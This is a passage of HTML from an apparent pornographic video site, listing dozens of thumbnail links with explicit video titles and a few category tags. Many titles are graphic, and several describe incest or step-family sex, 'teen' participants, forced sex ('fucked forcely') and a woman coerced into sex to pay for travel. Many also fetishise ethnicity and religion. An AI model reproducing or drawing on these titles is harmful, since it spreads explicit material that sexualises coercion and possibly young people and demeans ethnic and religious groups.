                            <a href="/en/video/1426482546588515143/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2517bb3fb47" src="/thumbs/143/1426482546588515143_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">India Summer and Veronika Radke ffm 3way</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958837902211201/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33eee33f881" src="/thumbs/201/13554958837902211201_0.jpg"/>
                                    <span class="thumb-info">6:50</span>
                                </div>
                                <span class="thumb-desc">India Summer and Eva Lovia ffm 3some sex in the bedroom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17219585765943719279/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="eef842055672b56f" src="/thumbs/279/17219585765943719279_0.jpg"/>
                                    <span class="thumb-info">11:07</span>
                                </div>
                                <span class="thumb-desc">Indian Teens  Busty and Dusky sisters with  Big Boobs and Booty sharing a Big Dick Part 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17111606799926727978/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ed78a3b92dca952a" src="/thumbs/978/17111606799926727978_0.jpg"/>
                                    <span class="thumb-info">17:38</span>
                                </div>
                                <span class="thumb-desc">3some desi lesbians</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16774164669577716788/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e8c9cde4c6166434" src="/thumbs/788/16774164669577716788_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Bigtitted indian milf Bianka Sarai in trio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733219114426/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9820b8dba" src="/thumbs/426/2705852733219114426_0.jpg"/>
                                    <span class="thumb-info">0:55</span>
                                </div>
                                <span class="thumb-desc">Indian wife fucked in doggy while watching Porn</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16694508428676972268/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e7aecef6ef0e3eec" src="/thumbs/268/16694508428676972268_0.jpg"/>
                                    <span class="thumb-info">22:04</span>
                                </div>
                                <span class="thumb-desc">Indian Stepmom having sex with stepson recorded by husband</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15913629562787825886/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dcd891c5f91f88de" src="/thumbs/886/15913629562787825886_0.jpg"/>
                                    <span class="thumb-info">5:04</span>
                                </div>
                                <span class="thumb-desc">Deep Ass Fuck Triple Swinguer Hotwife Colombian Latina Whore Housewife In 3Some With Her Husband's New Boss BhaBhi Indian Part 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15904902409867156011/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dcb990795762da2b" src="/thumbs/11/15904902409867156011_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">India Summer and Hunter Bryce dominate in ffm</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15675693886021098693/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d98b4089340cdcc5" src="/thumbs/693/15675693886021098693_0.jpg"/>
                                    <span class="thumb-info">5:33</span>
                                </div>
                                <span class="thumb-desc">StepDaughter got fucked in mommy's Lap on webcam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733442421340/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98f5af25c" src="/thumbs/340/2705852733442421340_0.jpg"/>
                                    <span class="thumb-info">12:26</span>
                                </div>
                                <span class="thumb-desc">Indian desi bhabhi threesome with devar indian web series</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15592694933630275472/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d864616db210cf90" src="/thumbs/472/15592694933630275472_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">India Summer joins to Lily LaBeau and Steve</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734857164665/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e3ae3779" src="/thumbs/665/2705852734857164665_0.jpg"/>
                                    <span class="thumb-info">10:35</span>
                                </div>
                                <span class="thumb-desc">Hot indian girl in threesome</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15416808986347868007/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d5f3821761508f67" src="/thumbs/7/15416808986347868007_0.jpg"/>
                                    <span class="thumb-info">1:05</span>
                                </div>
                                <span class="thumb-desc">Indian Bhabhi Mona Gangbang Group Sex With Her Husband</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15165539618008600273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d276d1ee9e840ed1" src="/thumbs/273/15165539618008600273_0.jpg"/>
                                    <span class="thumb-info">26:23</span>
                                </div>
                                <span class="thumb-desc">Two horny studs taking turns as they fuck indian slut in a threesome</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15130464759682022226/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d1fa3588c769bb52" src="/thumbs/226/15130464759682022226_0.jpg"/>
                                    <span class="thumb-info">6:18</span>
                                </div>
                                <span class="thumb-desc">Chloe Amour, Shyla Jennings and India Summer at Mommy's Girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15120978405606904118/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d1d881beda8d5136" src="/thumbs/118/15120978405606904118_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Love Indian Girls Kiss kiss Maria</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14998655381329793620/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d025ed9a60a9d254" src="/thumbs/620/14998655381329793620_0.jpg"/>
                                    <span class="thumb-info">8:57</span>
                                </div>
                                <span class="thumb-desc">India Summer and Adria Rae are too hot for this handyman</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14002845409264589146/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c25419b59fecd95a" src="/thumbs/146/14002845409264589146_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">hot teen step sister molly mae and her best friend aaliyah hadid have sex with step brother while he pretends to be s.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12812888613054598844/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b1d0864ed7c44ebc" src="/thumbs/844/12812888613054598844_0.jpg"/>
                                    <span class="thumb-info">0:45</span>
                                </div>
                                <span class="thumb-desc">3Some 2 vs 1 romance</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12594743645303945675/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="aec9849d977339cb" src="/thumbs/675/12594743645303945675_0.jpg"/>
                                    <span class="thumb-info">1:01</span>
                                </div>
                                <span class="thumb-desc">hot Indian girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12053470153196034930/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a746873e0805db72" src="/thumbs/930/12053470153196034930_0.jpg"/>
                                    <span class="thumb-info">8:05</span>
                                </div>
                                <span class="thumb-desc">Brunette babes Angell Summers and India Summer share cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11401456234116868143/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9e3a1c0994b2e82f" src="/thumbs/143/11401456234116868143_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">India Summer and Sara Luc share his pecker in the bath</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10918771972056952482/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9787454229f22ea2" src="/thumbs/482/10918771972056952482_0.jpg"/>
                                    <span class="thumb-info">12:28</span>
                                </div>
                                <span class="thumb-desc">sex tourist enjoys indian threesome orgy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10894451446062567104/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9730ddde714ccec0" src="/thumbs/104/10894451446062567104_0.jpg"/>
                                    <span class="thumb-info">11:39</span>
                                </div>
                                <span class="thumb-desc">threesome fucking in doggystyle of small tits black hair curvy girl in with indian bbw</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10355365768500328277/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8fb5a64d26b3b755" src="/thumbs/277/10355365768500328277_0.jpg"/>
                                    <span class="thumb-info">13:15</span>
                                </div>
                                <span class="thumb-desc">Desi aunty sex with friends</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731753372192/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92aae1a20" src="/thumbs/192/2705852731753372192_0.jpg"/>
                                    <span class="thumb-info">20:21</span>
                                </div>
                                <span class="thumb-desc">Indian girl fucking with 2 guys outdoor fun</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637546687676/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103d374cbc" src="/thumbs/676/3824942637546687676_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-desc">India Summer teaching Alexa Grace and Jessy Jones</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958834916137254/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e3c381926" src="/thumbs/254/13554958834916137254_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Hot 3some with brunette mom India and Arielle</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734365625348/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c661ec04" src="/thumbs/348/2705852734365625348_0.jpg"/>
                                    <span class="thumb-info">16:05</span>
                                </div>
                                <span class="thumb-desc">Hot Indian babe Miya Rai fucks 2 studs in the gloryhole</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/917560/blowjob/popular/1/" target="_self">blowjob</a>&nbsp;<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>&nbsp;<a href="/en/category/393272/babe/popular/1/" target="_self">babe</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9764072580584782985/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8780f4479ee33c89" src="/thumbs/985/9764072580584782985_0.jpg"/>
                                    <span class="thumb-info">10:15</span>
                                </div>
                                <span class="thumb-desc">Indian Belly Dancer Fucked by Two Big Cocks</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8534482606421349565/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="767092b6817e94bd" src="/thumbs/565/8534482606421349565_0.jpg"/>
                                    <span class="thumb-info">10:27</span>
                                </div>
                                <span class="thumb-desc">Christmas Special best gift tamil xxx porn free sex group sex bikini group fucking ! Shathi khatun and hanif pk and Shapan pramanik</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8012361991126115783/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6f31a0c794e9e5c7" src="/thumbs/783/8012361991126115783_0.jpg"/>
                                    <span class="thumb-info">7:27</span>
                                </div>
                                <span class="thumb-desc">NuruMassage India Summer and Masseuse Share Cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7991598723385090665/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6ee7dcb296d56269" src="/thumbs/665/7991598723385090665_0.jpg"/>
                                    <span class="thumb-info">13:00</span>
                                </div>
                                <span class="thumb-desc">Yes we got fucked by the villagers</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7133572105306540463/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="62ff8a08d46e89af" src="/thumbs/463/7133572105306540463_0.jpg"/>
                                    <span class="thumb-info">34:40</span>
                                </div>
                                <span class="thumb-desc">Indian nurse plays with her friend and then a dude joins</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7114660770092980011/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="62bc5a467acc972b" src="/thumbs/11/7114660770092980011_0.jpg"/>
                                    <span class="thumb-info">16:00</span>
                                </div>
                                <span class="thumb-desc">Slutty Indian craves a big white cock in mouth then creams</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6762072774889890775/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5dd7b55c9ca6e3d7" src="/thumbs/775/6762072774889890775_0.jpg"/>
                                    <span class="thumb-info">10:09</span>
                                </div>
                                <span class="thumb-desc">Brother Best Friend Fuck My Tight Ass In Doggystyle Anal Sex Loud Moaning</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6447947582449299523/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="597bb629de3ab043" src="/thumbs/523/6447947582449299523_0.jpg"/>
                                    <span class="thumb-info">5:42</span>
                                </div>
                                <span class="thumb-desc">Three some of father wife and daughter</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958835514209683/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e5fddf593" src="/thumbs/683/13554958835514209683_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Veronica and India Take Turns on a White Cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5566065478571729042/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4d3ea30ffed52092" src="/thumbs/42/5566065478571729042_0.jpg"/>
                                    <span class="thumb-info">13:05</span>
                                </div>
                                <span class="thumb-desc">indian 3some with clear hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5328312660594976375/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="49f1f8225afae677" src="/thumbs/375/5328312660594976375_0.jpg"/>
                                    <span class="thumb-info">18:01</span>
                                </div>
                                <span class="thumb-desc">madhav fucked forcely to her girlfriend when she came hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5074746287747340468/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="466d1edc8e6998b4" src="/thumbs/468/5074746287747340468_0.jpg"/>
                                    <span class="thumb-info">6:26</span>
                                </div>
                                <span class="thumb-desc">Iranian girl Nadja is wearing a hijab and gets anally fucked in the toilet and in a hallway to pay for the plane!!!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3099007389602898251/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2b01e2cd3597614b" src="/thumbs/251/3099007389602898251_0.jpg"/>
                                    <span class="thumb-info">2:45</span>
                                </div>
                                <span class="thumb-desc">Desi NRI sri reddy Gets Fucked Hard In Threesome and her Boss shoots film</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958837819976365/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ee94d2aad" src="/thumbs/365/13554958837819976365_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Indian stepmom beauty doggystyled with teen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836613833057/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ea168e161" src="/thumbs/57/13554958836613833057_0.jpg"/>
                                    <span class="thumb-info">6:11</span>
                                </div>
                                <span class="thumb-desc">Gorgeous milf India Summer amazing 3way</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2568534672254064150/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="23a544acfcfa5616" src="/thumbs/150/2568534672254064150_0.jpg"/>
                                    <span class="thumb-info">15:16</span>
                                </div>
                                <span class="thumb-desc">madrastra venezolana hace un threesome por dinero</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2073703323261192062/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1cc7462f8087c77e" src="/thumbs/62/2073703323261192062_0.jpg"/>
                                    <span class="thumb-info">5:30</span>
                                </div>
                                <span class="thumb-desc">India Summer creampied on the milking table part 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1946381616491838318/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1b02efc49058bb6e" src="/thumbs/318/1946381616491838318_0.jpg"/>
                                    <span class="thumb-info">10:43</span>
                                </div>
                                <span class="thumb-desc">Jessie Lee Teaches Codi Vore How To Kiss & Suck Her Crush, Which Shortly After Turns To A Hot 3some - BRAZZERS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1607246320355142281/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="164e160347526a89" src="/thumbs/281/1607246320355142281_0.jpg"/>
                                    <span class="thumb-info">6:41</span>
                                </div>
                                <span class="thumb-desc">m. f. By s. & other with the Help of f. -sex hardcore party mom indian softcore f. friend india maid m. s. f. sub english uncle tamil tamilnadu</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1255892168221969958/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="116dd345e310ce26" src="/thumbs/958/1255892168221969958_0.jpg"/>
                                    <span class="thumb-info">21:43</span>
                                </div>
                                <span class="thumb-desc">Hijab anus 3sum</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1151669687974563341/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ffb8d7aba4f0e0d" src="/thumbs/341/1151669687974563341_0.jpg"/>
                                    <span class="thumb-info">7:30</span>
                                </div>
                                <span class="thumb-desc">India Summer Masturbates to Young Couple Fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/743355819034755070/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a50ee2dcf493ffe" src="/thumbs/70/743355819034755070_0.jpg"/>
                                    <span class="thumb-info">5:04</span>
                                </div>
                                <span class="thumb-desc">Jija ne do bahnon ke sath guda maithun ka maza liya</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958835055024522/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e447f598a" src="/thumbs/522/13554958835055024522_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Cougar India and gf Arielle enjoy 3some with bf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732178552311/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94405d5f7" src="/thumbs/311/2705852732178552311_0.jpg"/>
                                    <span class="thumb-info">12:15</span>
                                </div>
                                <span class="thumb-desc">Amazing MILF India Summer and Alice March pounded hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638388271231/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106f60d87f" src="/thumbs/231/3824942638388271231_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Hardcore black bisexual threesome The Booty Drop point, 23km outside</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/212525017910015865/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2f30a60b668f779" src="/thumbs/865/212525017910015865_0.jpg"/>
                                    <span class="thumb-info">20:53</span>
                                </div>
                                <span class="thumb-desc">Cheating Boyfriend shares his Teen18+ amateur Sudipa with his friend for rough 3some fuck ( Hindi Audio )</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958834572522252/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e27bcf30c" src="/thumbs/252/13554958834572522252_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Elsa and India jerks Charles cock til he cums</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7704813890389441309/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6aecff6955287b1d" src="/thumbs/309/7704813890389441309_0.jpg"/>
                                    <span class="thumb-info">4:34</span>
                                </div>
                                <span class="thumb-desc">BIG ASS ASIAN INDIAN DESI BHABHI CHUDAI BBC GANGBANG REAL AMATEUR MILF MOM HOMEMADE BOLLYWOOD NEPALI MUMBAI POV</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897621029053/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751d15970bd" src="/thumbs/53/1892856897621029053_0.jpg"/>
                                    <span class="thumb-info">5:06</span>
                                </div>
                                <span class="thumb-desc">ARAB AMATEUR</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836154624424/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e8609e9a8" src="/thumbs/424/13554958836154624424_0.jpg"/>
                                    <span class="thumb-info">5:30</span>
                                </div>
                                <span class="thumb-desc">Stepmom India loved being licked by stepdaugter Chloe Foster</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11553453431076317475/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a0561caec8526923" src="/thumbs/475/11553453431076317475_0.jpg"/>
                                    <span class="thumb-info">8:54</span>
                                </div>
                                <span class="thumb-desc">Indian Teens  Busty and Dusky sisters with  Big Booty sharing a Big Dick Part 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7493118823230059296/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="67fce7de966bb320" src="/thumbs/296/7493118823230059296_0.jpg"/>
                                    <span class="thumb-info">1:34</span>
                                </div>
                                <span class="thumb-desc">Threesome Hindi sex video with Hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639593426357/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b7360db5" src="/thumbs/357/3824942639593426357_0.jpg"/>
                                    <span class="thumb-info">5:08</span>
                                </div>
                                <span class="thumb-desc">Threesome fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6017011711549092444/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5380b845ac3fb25c" src="/thumbs/444/6017011711549092444_0.jpg"/>
                                    <span class="thumb-info">7:05</span>
                                </div>
                                <span class="thumb-desc">Telugu Wife Hardsex Porn</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731528974249/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91d4e0fa9" src="/thumbs/249/2705852731528974249_0.jpg"/>
                                    <span class="thumb-info">2:47</span>
                                </div>
                                <span class="thumb-desc">A bengali slut fucked in a 3some by indians</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3505252334386386195/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="30a5286d2f359513" src="/thumbs/195/3505252334386386195_0.jpg"/>
                                    <span class="thumb-info">7:36</span>
                                </div>
                                <span class="thumb-desc">desi house ex wife</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836070437406/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e8105521e" src="/thumbs/406/13554958836070437406_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Horny babe India Summer wants to suck a huge cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4864257412874273103/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="43815058566e814f" src="/thumbs/103/4864257412874273103_0.jpg"/>
                                    <span class="thumb-info">3:26</span>
                                </div>
                                <span class="thumb-desc">Piecered Pussy Babe Taking big Cock Taking Cum Inside Pussy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958837731199680/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ee4028ac0" src="/thumbs/680/13554958837731199680_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Sexy mom India started a hot threesome with Arielle</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14426346114058971556/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c834ad5b4f5269a4" src="/thumbs/556/14426346114058971556_0.jpg"/>
                                    <span class="thumb-info">10:54</span>
                                </div>
                                <span class="thumb-desc">Indian Group Fuck - FreshMusic.in</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
